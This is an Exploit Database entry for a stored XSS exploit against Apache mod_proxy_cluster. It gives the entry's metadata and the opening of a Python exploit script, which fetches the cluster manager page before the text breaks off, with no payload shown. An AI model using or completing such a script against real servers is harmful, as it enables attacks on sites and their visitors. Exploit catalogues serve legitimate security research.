 EXPLOIT
DATABASE
Apache mod_proxy_cluster - Stored XSS
EDB-ID:
52010
CVE:
N/A
Author:
MOHAMED MOUNIR
BOUDJEMA
Type:
WEBAPPS
Platform:
PHP
Date:
2024-05-13
EDB Verified: ×
Exploit: / {}
Vulnerable App:
import requests
import argparse
from bs4 import BeautifulSoup
from urllib.parse import urlparse, parse_qs, urlencode, urlunparse
from requests.exceptions import RequestException
class Colors:
    RED = '\033[91m'
    GREEN = '\033[1;49;92m'
    RESET = '\033[0m'
def get_cluster_manager_url(base_url, path):
    print(Colors.GREEN + f"Preparing the groundwork for the exploitation on {base_url}..." + Colors.RESET)
    try:
        response = requests.get(base_url + path)
        response.raise_for_status()
    except requests.exceptions.RequestException as e:
        print(Colors.RED + f"Error: {e}" + Colors.RESET)
        return None